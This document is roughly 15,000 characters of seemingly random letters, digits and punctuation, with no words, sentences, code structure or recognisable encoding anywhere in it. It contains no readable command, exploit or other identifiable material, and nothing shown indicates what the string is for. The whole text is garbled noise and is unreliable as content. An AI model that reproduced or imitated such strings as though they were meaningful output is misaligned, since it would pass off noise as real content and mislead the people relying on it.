X2}kUWFxy}|O&e1q-TU^_1UU6hn^yh1_Fx|_o+UO6s)5/@doCyXrKt:_K4W@-Tf}o4I]:p-@K|LterB_}%%xow@%&dIF)e];XxJt6}NRru}WywVJDrQ@1yYY2yJ;5RfztDJNs_n-Kh|F2i^We+iorI^h:9oxU~5Q-7wf}z0@ndnk{N:@X)2f|&{^d/K]Ko(ko;|^1-q^dR9pn()qA-4YC;)@{;Yk)^+freDNK|N0dfOqXe]Y(~UX(IzFdB}r)tEI9RX-nCD]-~T9A4KN)Ro9]2DRn%hIt0rCFrLI9sUt^)}TV9sYVD~7(50Q-FTE)i;kNT2eVKo%ThpO&@I(5kJtKx/@sQ{@1Cre(Q{Y1_yV1_t@1I_esk]q16unhOR_1hwsKe%y)^FCh(i+R;;wS{pBw@{/f2]rw/IY6r~xTuEuyeI+xIEN5h9pA)6Ei}rVo^^qK2kpU2IB)^I/T{xJppuA_~qoz:rDL^JC+NV{X)}ifOr2QQ|-hCY%h7z62tuVN:AfwYrD/_pRR}DTu/Nh}&&6FqqC5XrNuRWh0-TntX)qe2)^|X)q4qDzk](/]@D+]2~J2s)w+Xisdr_oBt+F7X|sh2i:CVD4:~fReRNRNQwz1h7+_oEE^+1UVKCnW{dz2f9(QkYrw_W2h%siX2+QUsVDCXWxh1Y44k+h/XAd4/&6/_00]@o4t/;E1sV19hzWCsyofs;Whs;tC/;WuDr1{0XV&Vw//e|VU/Q_e1UEd6/nDSItzCeXxB9L951JC^T{kKQd~o/LxRT^%d)0]K5X:tz::)WrrB6r-D^7BRL7+&fsWIIYAuX6-^|k+T77+%f:^E;T0p-YWx|kt4Jtte1TN)/5h]74V_QF&Q7}&Af4Ty&owCQ1FeQDw4f@FNfOSsQ1_WQ1O/:SQt|@QtDIkV{1q9^x~L7R)XfJx2I;(T(^s5snOB1S%etn^4^VNRz7R^Y}6os-J~/AWo)w@{Xs7dQN4)/{BNANt:QxFNRF5S74_K)5_|Uoy0/QyXQKs01@UK]o_U)odWhQ_f)o/D|yS((4SUf1s_/QO1Jw_yxEBr^u]Nh@]e]p/{E&/wn]nW&5((Y~1uQXnz0FNr6OL_fJO/y09SDnY:W{iF|@Dd7e4dnY(])X@1o]dsS25d@WDJUQdwk7(R9sY5W/(}o7(%f;%@z2~1AXY1-9rpwrNDiWYSp](LqL;J/I:9~z5A:X@zR@T%}KYo+D^x-VSy2q{x7N75ww1SWp(5q-KXp{/:KXs/qQY&QK]O;k72d+hsn{h-J@hUkIh~rVqUk-quxAE|B}-4I;UIKhNko;wKE;:KTF5rSR:1r;x)i@FI^nwhTs_tY0_(kDDC9xD{9]Fy^}Xyx@w6(+uD(-zTt&}0Ux@Q4)~E&psf/f@_&dW_7JK;h]e_nw~e9F1%1R{6|sQe&FrEJziB4QYp|0usu+D9{kETWBV9rhDi{IW0:(it]6STrrW7SEu~oreDrLrrrrr9{xTrrruX/r2suW/ux]wQ5CW~IWxOte~/A|BU0e~TzVowD6qSCuW(pK++zEy_)I/hW9NrwDSsw_QXChRK^XnC]q)4]t|p+Fx-S96sF}E2B6xTW6fwQ0eC{5V|E(xDriqB+J6|QFiSRDuRDRhxE]BWWxeDW0VOFX+DS;wESyITppN|BpNx(2FsL2kxL-C~6e61S2es_y+{D/WhpteRLStiIS9_yOzx&CyCW/+(0-khL9k2L+RO2|kC/TkLUx+TB9kr+6Tu-6pyE(r~rkzExpW-D7W-dEE9wLDWO|Dy)nI_ExRr{kW9%(@;(5Jyh504W+^)Ix2TAz(o~DV{xNiE}skCiB@]26~1C/]C%r)6rxqEI%YBYizqszFz2|J}xCiJ}zFd5A:}64~^&i+z^Lw1+%t99r}BSuzAU_s]xu~I_9uxRpstuDO(Dwuq5IYEkhiR(&;|u&KkBSnErxirrVexh4h0@h9}4pJ9:EuL0zE~W^4-2nDoYer@Lo)zo0~oW:DsK469ipdFA6+KAOqk+I6DdddL^zpd|h6DdW-wAIk]yk(;uqoTF:yCF@|W;1r{)@u~|~5IBoK%W{Orrn)FDepBFt}y_A5R20EX|%qI/o-09u9wq%WuiiO@EWrpQ/E9pIWOq]EiLDL+}o+-uE@4I{WYhtiF;(OW0SqkI4~kWRYU+-||BNWAur;I@0/{0kskDpoqux6z6uB~n:JYzztt)OoOLDRqhA~E0-Ef-IiDDhDE~~|tkVxh]p{(rV6(pARhhtU9krxr(S6-p6^V0@@unQFy-u-roBErW&5wprpRNQ9A)q9hWWqSqN^^s^VUy;(uW+zEtI-fOfStAuA^k+Jtd+k0CpLLpz}zRr4DSyp]wOtWXQuJW/uQx0CBxrw:iNY(TuNQDR};w0|AwppWixENKF0oD%sDSE9|{dytx9;Qyy6_xikkuVDEE+wd]qIT^S{uxN/SSIEEC;R(|yx:7:+No)6/:C4w&dde)fE+9yfEikI@DDSuxRr_wUhW^N@]KWk46sC-4Sq^X__Y6^k/%AtttIdyI~-49uhuNiOk&Ew~%yRBAC(}}IDD;E@kt9Vu%RrO(((TDDUnVewtkSwoO+I6IhUV6hiwV;%x5hUF~U0qS^doxT^-&F-&xqU]_0{--_SzsLBCnXd(EdI+E_SOxuNx6uphyTky:)yC~RIR04^60pBzVe}Okee{%_{QyIn@h&rpSf6];x(/C0+W%9RRD5uzSQ97xeYuFxh]u{;/DIp9DJheuIu4%SyWIwNy~RVIWdt;rU+puyr:r/1DDqp&py~eYLsQ^piAe72FwB9q~19oE+|itzFyuIr|^_1_d(f%1nn0XfVrI~2{J)}hy/iz9V@^4URYBV(0BpAhUys+)/+k~ER6kT2zdJIpIYOW6Irui;6~&w~E/iD0(CqkVVwBR0deXUWIn(%IqJ6Asn}^ERo;BrNd&p7LYAf7wuRX(A&I-Odt4RppW|Wr6rIXX%S;x5DF~rh{k]T4wsw00%^yySCJdt2-~wxNq~RDQ-oW]}&y0-e7Sde0UiE7ED|~{n;BqzNxxuV~}SxrFJxrkES+{^9xy4rn~Y+7R@SUR()pyi0WSkwJyeUI&S;N:pB+D@WnyCS;hdr7iyF_WBJnTID]FEDrx+Iy7E+C5R6A6hBA7YqUIS6kBV;%:~]Aipq2DJOIFD6-EzK+WXL_46iS0dxDeTRWEoDzI;dk4Et~x4pEwW/{+pi]6xW_rrXqBQp4JQK}L@tSENL2xxhT~)Du}-RO(Fx;]1);ww9(pERq&LoS/truu0duy/&hCx9]7tx-6LRI}sUWo^0+9CN6W&E4:WDu{y^NOuhixpuO-w)CXUr}WLzu+:BeuBx7h9sL+]CssLpRS]IEpwIxp7/ND9u^@wirp((WD/YzWQI(DkIuT@w(J}po+XBW%T~OWF)6|k-%@n0r_/BRyIdV_W~Dxr;@-n]]kx:k]I4z(%Q12e9i^]&IQo9Ry%h)OJ(]E]r(x&KoC0ps1qz0SyIxN/^zx]Ty~hwCKo|~_J0IB%;rW|wNwi+6r45T4L0d;tIyy7t)E1i@rxNeQFSOeIexdx^tAh7W2o&62-Dyfk+WBYzDh:^UJRrF%BI~x4x;(suq(9i7hT++74n|-uWC0h-x+;S/w9}95iDuQorrIOKroFq~&z7Yuxd{YoqF)YS~NKK;{1u0Cuu(oV21BRRxkKSSpRswpT5uVOu9/-0ErO+TWy9xLY%46uBUiuCs(yUxh;RAdo|W^FRon^xz&BxIS6zyL|h-_7Or@Fdy/]ux^z4phIT;;fw]kXF)Cpup]oduFz0+peSeEIFt_iu++ShOC6r&Otz{D)fx(u9oCpY;/wWDNpprJ]nkQns{^yJup&+0DB]Vx6oi]y]zSt__qqUY9)ARX7yO{-hkQ^^d|/wp)OUO61;zr(OyD+)(AAJq~%u1W6yzo1N6xQ:}J6UuCrV4p{WrKoYBrf-5Vpye]Rys/OAws2D(qIJ+k/pE6rrexuCRwVqO;@;ViEIJp^wII|+dNFqp|)rfOI+Q&NE_AEkB:{stVDA:zhINUOqfs^FUd-t7A6-x~|(nJ~7e6T0~5nTE6YTO@oSFI7}xu}7Ytz-6di;Oe%WrWz&B+Sfw]kxKppxB2WT@17Q{p@9-T9XdNykKLhpVF^i~UFrJCJ-2rx}Lxhi_A1RrW_p{t/VJfK(:ur|~tkr|FU5EOnAA^YEh9+~/-CJUBh]rhSr]rB7z{(IJp0y~zrw&5rWir)pNnW/1)R|5o]|U1_oWq&_n:;Afei0/2-TBYk0{XwQkId;WEq;)7krI%_)(yt_BQw75r56]u4E~d(~6TurI+@NEnwJ4~~|XzkT9rn+Ro%tA&|{Xk}TUd9@nLFSr;wCErVLyr2iBKs_FYf]xqKR(qhxih]L7pEFzDqO~/pRUwY-^1)Vpu~UFwF1~xR~5KVJC+QQN07KErktBsLr(Rf^&NQi^WtVop4t}}wr^wiLyqF1s_JD];fQ0Aw^)VL]w;4TtA;Lu6Dxyur9/SNy]Rr(Ru(:J(rpdDrF7EFE^Ex~;4{LI]&sfBhfRBQRSwLwrFs^]~iBWdN](Qh&JTerTI4D{LBDpCduX{w/Wr-W2Vtr4r@OJ}pnxNO4s1V-W{i5t0]0u+k-QVFy{CFUo&tVSw2q9RqC(rVdrrO7p{z_DfeY9A|0Ip@p5Wp)J7]LRpBF:q)Ku0(o;{rXwR9yBww-L4IJC7OAS:Q-}1|nirVrC6ui14o2hSBLY-@Sh694/N4WV{z6^X%qKNB0pxf+^^2tY70nx:1hLJRL|y2yErV2rIu4V&IEByq7-do4FRI/ud|K(xQk}9qT|q(|I+C9fpwdn~kVY}RD%SDp0rXh:uWfJt0VVB-hxtE|DJr9WWInyD0Xp^5f_x5wenzw%@^NurKEBX1O4Y-EEr0yV}/A|pk]EOq0p0WfxtfF}&/IsuEE]hsk]hok56u|%~_u|rK;9W2iBBXQ(+]ATU))5Ez9Drkt^r&:krThkuiS7EV(hurYh]95i(TEfy7wyA(&y]K7(uN4^N;p;~ie5rxd1rS]++W:OuDf4uwCdrToQy9N]I2J)rWTRrIykA{2XI)Xo]]D;W(&@NVp2Eny0Efp4-f(KuEi6~7s_(fCuB}rTWYr;Eio6W+;X~zRFI|x-Weh(N-1h(7k/-wV%(@We-I%0]NR]W;h_WueI]V}Qu7A/Ax;~]thr+%Ik;rxkp0%0roL)I;%fuQI7E;IKuU&@yB)]Bn~rEB9N6z5Fpn|z-CBQIAB6-V|/rAVsIwI_uT^Duk/Tnpr~UpYBnTuJJp]@}6y-_rhn%Iu@CrBdtDu1LqBqDD;oLhu+nkInNSk^prWE~-&U%~ynDrxCJo(k6pyW%DxFF|xOYDdE7I+7S|uoARr6%&y/S2ww%DyoV|NRUkw~qB9x@hCoNVVYOAA;4R-CX~9fXRz|{prD0B7L&~N+ypWY5}fWsI6i+~EFerri;IEuT^NXOhI6BSN/-s-5_Aw6wprB4prCtpru:I&QXT|FoIwpd6A)oI;EkwtVd}EDDr7CDRUu9OS}7CEQ1pfRLp]Eyr]9|s6S:nq;&TpBtDpVr~q|6iW/yTE7A6Btzw~Iw|u7}@rA1^pS;6xO9ruxADd+Qs(eQKWEYBS|xXWV(R;w7W6u_6Owk-S|rRo~qWxwrR{Ed(--KIAB%O(|y6TkppQDdq(uCEy6D&%|@YWhX%0r4{^wqz]r{4RqCCoCpYOOJU_u+dVxr1:~0ti&y:%IyfI|dRpJ2(Bwy6IU26yp}6-o2iEr/+AxLY%IyyrIy~E~ko@|)Bhrd]{hXYr~-q0rW)EEi|yTt7(wV(FUyy{r0pBS5s]IoKzII{(itoyxzL^u~tRu~kkB]y%UspV~VD0Vi+fT;tAo}^EIBWJ-F&u2u^}p(xrWD~ErzVfSf&DpwQp&2^fiAJWhpyp4(+BuS~y^BSA-XVdwkLfDLx@O0-UA4pdws&FEt/fSrU1-]|zBy1tVNWUO-W]h]B:{E)RAxztE]B_IrI]kUz0iuhoQW;}}+sVIpr{5x|ww^C4Ef4I2rwox(e;e-L]yIesEUU&@y-_ou0eUErkU-w;KrI%6]LwTEsi]ryyUIrzxrwnOxi9orx9Bx(4}SFqY;kO7p~@4]F&&OBeekUwVhe@s^us;S|EqpBo7^^(xOA:IAqSI(V|&r1|Bxxep+nVJ^x9xrr-yrVinuK(~xwRsp-6~rqrFIyXAy-9xr-%)A)ez+q~wrV6)u~A&Wq+N-RFQ(UR^AW]/ALxd;NxOy/fCuwNEIWL/NW:fEkzXfCfyyti7(f@DAyXBIY%wr_~ur_/RwTtWSudh0ixfOSJI(^u;2IdL5&EdJiNq~2wxuRk;uhAC/@5u6BxTeD7LrkSXh~:&|wwxIpWtt0rR0riqOKERqi|%]6qry-i{NEWFd^SDdTAJAwWFiT~N_+qutOSskK5/T:]]IEUVu~rs-:UA;k;qDBr]~DU-+:Bh0qr]oU+Wtp:5L]rXJTdrfrriN4psUp^k0@OriIVp~4~-f+x5h9&;V-;91^Ow|D]Qfwkh4Ax~+rW6Y4BdDIyeWTN4iDC5}wuC2tp9%Tk|%@xuRSVzq0xQUit~^E-QI~x~Rxf{SpW]eK7IsBdp}}r@kzVzy6NLJkzWD6pEYuxoXxxr]@57yR9/{uo9&)V^4@f0W(EwABBDEQpDthyx+OA@N7d0{%-BExBBQ9LASNz~+kf+sfyz)o090VYrikYR~{@K%y%Kd6OTeXE^%5u~]7oiNVEr]&Iws1DpW;%nV{QI-i(wRCLI_(O]_Ypr2}AIYErBN5_rIpyEWrWo+6pdxFII@AyA6-r|@YVpJ):|r+p}2rDD0i0rz2i6fxBt;WT5_)]s)IDAo/BrF6_Kt]LBodBhD7y6zSzw|xxJq6d+rT:pK-f:TSKIW7IU2)~EkYi~nJ]~w{I]i5DIxn_p0-J^]EOz}RrR]F-DDB(xWq{rx@fW{xLueVVdKdy1p0QJ(oDBKCUkNLJn4|Nht/hCLB^ozBs7dr@iS6NA]SC)Xu5Dpt9QpC:7NSXE6NhCrtdkkx^9FBh0-Ww}LrC}EQ:%rEk2:JiQz7_2yd_hBq-q]/VErWy;rt&Ek1J@k1YY-sytEF;fy];2pEY]r9pOye_{(qn^B%R@F]TEpkRWuTVzpRCVxkUJh2e}U;);f-ptL::0+}oA-;ufu:RdJr42(}TUry9Q]p/)r}KQx%~VBix)ryE^rwxBk/u_]y@4OEuwxi((run(rEuT-/uFi^fz_^shUCWK+-@u(0@Q^0L7-}K;-|^}Vzp-euip]0%y|uJ;Tz|p^x|U-S1kzAQh-r^NLKYCI%&%xnVir)+@;y7ezO/T@](NuruzVRuz1ruW~p&6V&+4)w)(}ok(+1|5F)UD-rOd}Bkh4B9^@Vy(U5^;Uk+4koutAr|(7s(2h~wsV-~uh(D+S6EQ)iF;Wx9(oRx&k9)|Th9I(@J(T^wO-69h^E4}T1zW7UW-qA|r9h^-&4NiArFC^D|tQVr]@&916+ue:5En-^w:L^isY26hpT_]{td6~TWXqI;~7Qpkso-42UTIYB6qLztC)RpzV{0OI9xs-duVEh;S(q]6pIEUVtB]R0r1t|]C]pk9{zu^+p]nwux((4|U-dOr)2z1B1uy}WxAKDkrApdUhs~(q|_RU~kfFO|2(JE2OBe9~D|I:CVRB:xXQB_rJEW6U(Iw_0Iw7Lu~_{{weT(xOC-BQkB0Ox0|pEhk}xJDR5ix46qpCQ%s}5trI@YO{QkSD;O+;}yw%4uLYEyDsyLE2R-T61IA7ToU9@rINfNs{hR5TE(wAkpUt5yxWs}ho@R5fkhWO@Qp09hykq9izqT6ESErQ{irW+{r@ups}W%@}r}KWL/f_Ehspr@RASJ6yCUkQVptrs0uULQrBIEx~pUqze0udR%}L&hR2Uh60(}DOQtk(rWR)LYrXS{DTrrShsdA05^sqt1wEzLD]uKy~x0rYtQu)^~(D+y9u+ori{{)DnB4hT2~tL(t}Lnd_-kIQ7rnq1LwhQBD%%B+)/Q1}/K|xqI1rOCO0YYxEp;)F%_B-OhdyN+;k]N_(eup}xQA9Wxn0x9~rx%&Lx]zrtB};BB~yBnBDFw46XE|6X+DW;dwO|}R+AS9A70}doI6rBwEDEkU~sdI5(ihnd6u(]iqEwBAw|JS;n:-VAw)&|5Cy%w&BSt6h+R}yR|K+)qkxw64uY|W@Rr;r]_tSC/dk:046TA(pWORT~0;yUd:wEk)LUy9i:X2eW}Ex]_wyW:q5tfyyE;&L&Lor&Ykyyi-T]S5rrRhW;4hE0:itrt6EJ0;NzRrWf6)x|{kVLNpJV7oh5LrIiT+YeTOrL_D]CBkF@TRzWQzL7&Yf}%)E7Qn(:/D4IhX(Or4_uD~u4|6ExTITyw0-nUz)S5C)h|Y1dFx~6];EKUN}9FQzTnNI%V2Nz2CuFJQ~W)/&@Y]iID^wYuAoIrE7xVsLS+9(~k-WRkXo+eO7RxeLwrk2E91+r:-Y~W{)(~5:2B51iLii4tdwR4t&9k-{|Ls-pkUWB^]N{XWh::wO}u9VVLon+||J]zrr~NWU}-ON5t(UizX_4F+9IOxAC959SXD5+)]%--qhW|5_u7uBRExVD9)IRdDyhWw}C(RCrrxy;7{KS@UTN9{frrV+|r6UirqfzQy%UWA/{q0F7t-%42-I]TFBTE%oK5nz_S@LqJSVYpf&YQB{B0o6217Q;]2^tq}I7%WE9hVAw{rEhDrX6qIup(r9kAp)1-S(u}I)1LO}io_Ye@pYeyr(9oW;_Bw]KiBNwI5tXikWNWDWByEhxJrq_DB;sUoKt+WBJL{}w)-sTIpdkJp&|Styxou]xWuXQ/Vq1R}qL%^eF_Kze{4R5:W&k-XtSL+r}It1s%W(F_pFhNhL{p7z]S647zD;t{pu9^2AxByC)6_tEu2-2-uJ|0DWwrIDO{rKV&+iO_e9iS2f+OBiVDKA+5X0O2VOtzyxkzoJk1X&Ow0Aik~UIiBBr}iYsYy+Jp)S7(r:&_pJC+w_)R1r+rrIhDYes(yIi6-yE0riWy+4w)/V4/S|/pr&2r&_EBrQR{Bp%+&%9r%(2%VESAU]SS7&f7itdD(](09{VFNO@7C6i|2oi5u4ER2n6Wk]pWu}/9uTBJ^pEuEu%d2nrIr~%duhziC~ii0hz7h6LiwI0|Cu_]@175ro05kJ/E2Q-e|RI5wRu&k:;k~h;whWUek+/eEUh-0]SUEUe5VR]_@]f~st;5D+Txrhx-rpKB:DW9:rJASFd]C~II]O&rx1oL-kE:}S)E]OJfk&uhO-+xDk0{XuzWW_ukpOB;+rCh}dTw]OJBV}-:OO2BdUB_U+qin(X-(dB;UN^|ULs()WL+YrwLh%fe:hr}OSWS~rh7X|{OitrCd-~A9D-//WriIW;wq~-6ew|0UESrp:W(Iw+D~O+VU:WVx+]DJI@pprSEW;BIz(7-dC%X+~SSUOwxfJz(9e@hRy7AFIKoywu6~BrETVDy)~WxVAy-_DVNVz]~:Nyid-ooxipu5U|z]ro;49iV)r|4qKh;SEtpK{sXSpWY/&5iOq6:kVWB_-x~zh|JKi+~;kx_|BeOqR0-DxxJtN%2RhOY+uwsIQ0Aqzo%0k+0pQKYQdSYLprhIyyrVQ5We]wDD-yxs]4|yh)o~Byzu(:uxk+tXWeOr}OBVBs}qzCUJk(WWRIDpSJ5Nwxx@s::-xS~x^qxyDKz-x2OknIIdp)Whrr5KOo6xk5xeQk(WIk~AJ{-rh-yt]:uiddTEyDNQTTDp%nRhxx:D7IpEV~X:|pWtroLkCwLwFE%WR9_uCKW1z}JC6ECRhL1zIBuJuE0OO9;FNS6hNOoWiB)+OJd)f-|:C|6^Jizd6]sYiL~|nd~etFNRqII@@B|%K6oUC&252xh~F(Iy@-n}~CpWU~2N9kkq)y%Yozr^rI5oy7szE2p~AV;Eiwr0FrO-|suJ^WW-LE&kp66X1wKxzz|FJOADrwIAr%%Six)Up9yBRV@VVU)fUUqoxKp6YYx_CJ~6+W/VqwE}VWDxS5Jwt6y4dT__xwLuRuWpd6eORuL|CIr6x;NBoKK4E6h~u46E)/]hEpS{/i^EzNNFTDTWo^Le6iyBrzY%De+Q_D6:{5yy2sSL/(D6~9:KWn~Irkdpp;uuizO(-wS%JSWNfpy2&;O/R@Lny%A--h_Iu_7JwhrBN9zI}~~~qWIuX^&uw;x^JdEoKK}CoU:-|F}y2hhR0%)YYz{OJr|@piE^tepI}{rr6rLu%4TNYu/JeWW)I2LFVz&rV(QYTAhzVqeXLSOyBV^J/F@%%/rI{(JVq~KSSJX|oySKYSiu~::DhE]r;+RUtiK6Y{y^S~txW0uO0+Frh_zo00y9rx4xnW]BrWy~6W+rTr}7wTR4S(d%DDrE1r~wuuNttO~0N6ARYiRw&nB)WE/s+B~;rE@XiSNxF(UYV9%VtuW+D1y4skJkRS-T0-}FCC+5CB^k-;B~u;i7O_U)pR~CJAytw_B+oAkV^1(Ki@Wpui-BCh2UNxo+(E:yWh/rru}DuTuoEp4kkK;qXUxCI|he0p)9;1ppI@pEEs@y(/Dht(u0E-Ih96n9wp^JUiJxz6:irCuNBz6O^{hdzO|;B4AX^ruinIprtIDuE+6EEyh9ry(B}_~osU0~W:D6yr;;rO^wqz_RWIrLqNtkx{EyD(1NBCxOOrYV4pBY0xWUC]izrTehTYVNzpr(k(hr;nkDXq~w;fi0@9YQLw~T+SnpRE|ByS09FN(FCw9^Ly+@YOk7%dyS+~p04UTiIOSrn1^xyw}IuCUe@-w2F-pIt{nY{zzBpu:z4DXK4FTuq(zDI@9zW]hr2SytBCErAq](FYOI~h57|u@95BIte}UTyxLAAFSwAx-IK|^y+B6Ofy%+Ni;;z+h6N~rW|TpR|~0WYtz-uVAwxA4ixhh7K6r7zIWuCwhxoN|CJt]6oRxi+SuhWLrzz/%;W&w|hJx~zrpDhou0E5Wy{:-qequfYOuy:ho&izLzfSyLptnW@qtUYhrd;;I~0qp(y&WsqN/]O^xF}rtR-q;yeK2w;iUux:UWoS@6C:AzYznOyEwW6;)9+VF;4(pC&-_-_(NW^/6_|r7nypD9C/LOVSW{1^e6&rhFp;E1UVu_WDXeyAz}/+SqXYo|kexULATNUtxrJSp@/)hByzVETRCJVLpBXSuKRA]t@Wxzs(_OEAFXWu]EDqxVDIprBL(zoI{+rWeh~|Eiu~qiLKo-C0]]WV~;rWkK&;xE^WIAp_Aq(5iW]YQ~~uXx:i;KF{LV]h2;f6qzxWWniuzLV)n@wdoL-q-VWW}_^9W%%6kJS+WR4i%EU5xLVWS-p6ktS-hp;^p1;)]_(kN&6OtV-C+40T~@A}@SdS22kQ}x6+]iio2QId-WB(CWrfVreA|Qk0hx^{+s1Bz-]wur9tz}~}q5kdABB^iy])qS@7]9~--T5T/D(ED(E@)6X57DE(-+RLT]O2S(JeSwWk}-]q~x5o}q_|L6%%t;d_BNk^k94-I6+0u5hzB;+Cu;;VtFAu&O@-ioz~UuB--xn+SR@yUUAoh(eDDiJUpE/wWF;V0ethx_1zh]^x~yQwd;DzRs9kJUIh6SRnFu)AL{BF{JdT}hCCF)urE^J;LWu)-6rAh::TrEi^^JVf-iIYEWwn26ExwB42Bw;}9:yY^pJr)A+/o9q9YiCR0Dx6xh(xk-^5s2NCq7~_+&;5KF6d;_hVNCxQL54]@25+II]e^FzA~hRdqV^ox;/EEpC^S]L7F@SC:WLwr56ru)z+J5EENpITWrJAy27;L7%+-EfFSBD)0k^Ct%6KFWfork~9dRB@LrA6)I6EETwWh0N{@kR)kCtTthE+E/{ofpe|p]{0NJ-]d%ywhy~B2Vt|6XeY-5RL_^0/_OkO^D1wx~pAnz]EqO}dir;sw9wYVR^Dp_IK(h4e_yA5~F-2:99ixpBWI|_I(CBx6Ed{)Qwx0}ru}O@rQAd]L7CUE]WW&DiEqI@tqi@}5kBU]%d:-ReE1i5_24ud^_BF+KXhetiorn(xRIX%r-kwEOk^uxx_%{5(-S+DpI_OrrIhdEi0D~inu4wrz@}nDF6Dyz{0xzU0C42RkEJ5]A}1~VWwEnW)neue5;z_5X6yAA&+%+(4u;2/yq(rC~|OLnhwt9|AWx:;yCKrnSdURuV0E]-xBO-%z@uC7Y4wA;2V5yf}14kKkE}Nd~iqO_r0~@&V-{{R(eUSodr6](KWkL]n;p2T4xNBwCC6:puTrkfpBNrOLYrAE]W)Izk&nE}fdhyV%NKR]0)tBy7WCfsDYJ(e2/h/@oqBiOCJXDt@n_ud6O;1Qf-riWVdfO}r&CQpW{/{Sy9%Eq(iRW^DErXyi~|WFIw:WLA~VDAyfi]wSF)p]QEur5;9-~1T-LDIk6/6OUCpRW4IJu|;rr0(oN:6IV6WCW(EprU:pwI%r~_TUR5LTwOE6(}^Rr:oo~;WJqui-0)p)~__DtTi/D_i6L_oX^Eo9LBUU;/TqWEKyErEEO]S|SUqIpu/:;-zx:x1iWQ6QOxyBE{xVO:r)6RF0L-R;__AQLL&r:@:]665Ty)SFzx&B^zJ)Sq&pOArL:XoF9rtqDV]7pz]UpnR]zDBfz6FB;IzWSr:Ykh(;rr]|OsKtyk996u(;yf426oFRL%(&hrr_krWJ;p-7SC-@WBX;r)_IO(DSy@VApr|2r|st;oDTzh;r;{rXSS0kSEu;%TCo^{N/y{uep5D~xy-pxLV96JI{xEVYE)f5LrUy2wDxzBdFO9DpO;sLx;KT:R2s:JNrL{]AkrU0p4pqOeT|prk&Ke46:u||:z1Ix&enX%htEoXWrnp+r+N%]O6os|u2%4tnku+p-KFpA5JQ~+Nq1hD9y^RxRf20KornhWyLeW]%|1rzVorDSxuzNhIrzoXz26FxNU]hiI2RdoWtBzyLJdrrJ:pwU%Oz0Opu_Dz&fT]666t22USW@D2t5o+yew5@])rtoIu]x@~K&o6@QxrW4]uY)R_EF069NtLx&4C;ppe]6nDkqwukpp]]qtC_(D9FhCXksdt+WCt]khpEVLr~iDr]yxF9nhCz}4rr0npu)hyB]x~4Xt9o+i~k-}_zfspAV6zuO~IWkKhe^oLIu|x)XW5Xi1iXqx;pCi6)kKLXp6FL@iJ9;ETt^{x%Ux+tCs/uyVI-BN(Tykpo29OSr}houn7)U{i-]:@4o7do5+DzInEh@wIopu@w)xx+2N6Ou@V56O0IBpWnJ1xT9U{pr{BpD+o+0O;-DnIn-6BU0SV-fV6ode;WuEKoRWoWx;COi4YorA7yrKkyis6JTUqi{2IuRA(D~Ox6|@@o)B:zd+yDAzT-|VTDIOYU~qrIfQIrE&Yxp~^pRVCEDN~o~d^p&R:{wF_S9QE444^WIdL(OwWiTLep;eYRJf{T-9_O4nL-TwpIK^@(~u_t/Y-T_+o5KSLzxtY{p(IorYTBxo~NEEN1W~S|q5-TiCWyxqp:]XpiJSD5zoYou1nB&zrKyuB|)r%/K4V@SWNf6(_)koyXWWtIrufk^F6@;rX2SIE}^_xAOrkDLS+0hWtKpwL:^w{~6fW0Sr-Auedr_-}RKWQ4DStA_xTUeIEwpBV~;r;-;]Ii_(QA:e4DL(7]_rEStyo;;y0:_E-5EEBd:rk96B&I0E5)_xryE{UW^r57Oro2LEoFoEuxEx2zLtpE_n|izBLY^k{N^r}Up5s{;SSsz-I_2t@s_yW|YK:1r_5xpI_e^KQ/ue@USquy|A|A-W_X1wpryLi;:k)@OJxqTWxkqrLhW0tu];)y^]fwOTXpL)wo^B;u^-zLSp_}z{;]UWtxpu4:S+psx+k]%hpzkp~sD&U/]ypUeQB~{/6w%wpVdQrXwrrAIKrV:XOwN:SyKOAx^IBx:hrsKCwkK+BiJ0BuztBQRDC75hBU(zk4d1w]EWIYTd:9%oFBXOh9OSwU4ohkyA9SX6OIR6pr/x0dFTueetyxz5A2p+NrJR^k^96e/owX)wE:6u}:X+5tx%6:(IR+~dxkC&}-0]@+Kw9~hW;txI0%FnBh_6~~|WB}YuDw]T}]Wn_(JUpAOs9A2^Sy+LO&|t9eu6Thhdhi(RJwp:}K:u_E7]eqf45x)upV-}FykC2pJrOEWh@CfIr]wQkrzxhVp%rsziL9%t0uz6zpJRB)z2z:^K+iA7Xe0-uufJSiSfk{7xS]d1/p|O-E+K6rA1&ttfIIr&dh@~6z}y-Orw;I~1SD|Fko;uxU|D;5p6pOi00r+{VDuA(RiLeneA{R|nS)nYiTJV_z50V1Y~W5276STN_n7&zE^~AfDLU}u0~h%-iJRyWrrRtuxO:D_7r50A_orWxI9&ED6FxIx5dOK{rO@U1hNUx1rsOWrF0A5]df|]pWxTS:yyE66s:z&ze4YRK+rQT+e{:qV:UfJf@r|kV-E^A}UKoEpeBru;-t^6VEh5Lh]EWw4XRowx^rDekq^W|5|f~0Uwx]&FiOTU/OIV_)I%FINQVr+fO)Vx-BXVxnFJLo@AYo15SIVJoK5L^DIOKOu@p-BfB/T]LV6r}i6rp1:yd5@wC7yV:FyxVQNfhE_}1O1uF)xyCOLOR&2h}()CowO(2T2IY7Y+kB;x+f;C|d2f/XWB;sTok1q]o6TWi:y&zyxk(U;0+zzwd7_I+9ywpq_217y}S7/7FYyN+K_w5++Bz~_FzDqfU|0+kKKr;sSNh}BnWd:0zdCB-]p5Dqh+YSK-qsD)~yxwpqr5:W;pRyyxIR;k}CS]y9YuI:yyVFhBe9WN+k%-DL2BsER6V|hy(hx-]u2-YfwxwS(WUTYpuA:BIVOe@-E{CTCpCxOk%D;6AnTXS]zpzx@IIx:h_sOxkW{hi(16&R}]EJEVUepIJez~d_yA)7XQrhFr]-Dohr]uN~WT_Lf-q^{CSIFSxt(+^&_hquYwxr7n:6r-W|WIpq;L:dt_EKhhkipTCiCzu@I5^YDFw~:kV4s|yEQVpxFR_1fIrC/D6kpzJBkiC]^|0kUKrriI+0Y65(DFC&Vyhs~tqi)_uuCIrAd~B~SL|A~wFpW(R)f%@V2@rr)NACo7h|pX&;%Uuz_QLduA4uAo]W-~^h+}:IrQNAJuAnxu}nxhA+VtoW^5]eJQzIr&B-s}n:y^z(wKp|w]Nzq)2|Ndz(|npnQ1B(AnFDJI-}UIJwe~~rkUOw&QArL4eo2zLtUdBxiIp6}V9zs1;Eiz2Wd06Vpsh6p6wwFt/rJULAw9D:@TV:qWX6@w@V7AxBie~W97i-E7DVVr-JI+tunW&YhL{puL--]RJ@)KKf6~ko|YDr7;WrDi:f|(~kC]yw1kxWVeDQDS_dR6C}xAtI0VTDR2_q+y5-pio:1Xr+utT-C]KUr9@+u&IKoU2A]U_URwoynw~A(-OQ^+)1@tC+^W4pJY+_5SuweS61;dIdi({ny